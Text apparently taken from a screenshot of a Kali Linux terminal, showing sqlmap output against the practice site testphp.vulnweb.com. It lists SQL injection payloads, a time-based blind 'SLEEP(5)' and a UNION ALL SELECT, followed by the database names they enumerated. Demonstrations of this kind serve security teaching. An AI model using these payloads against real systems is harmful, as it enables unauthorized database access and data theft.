 root@kali: ~
File Edit View Search Terminal Help
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b767071,0x5a63495
7624356794374634a445a4b76435252796a6e6541527762487 54d505256527542574c726b,0x716a6a7171),NULL,NULL,NU
LL-- wtAH
---
[05:04:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[05:04:15] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[05:04:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 05:04:15
root@kali:~#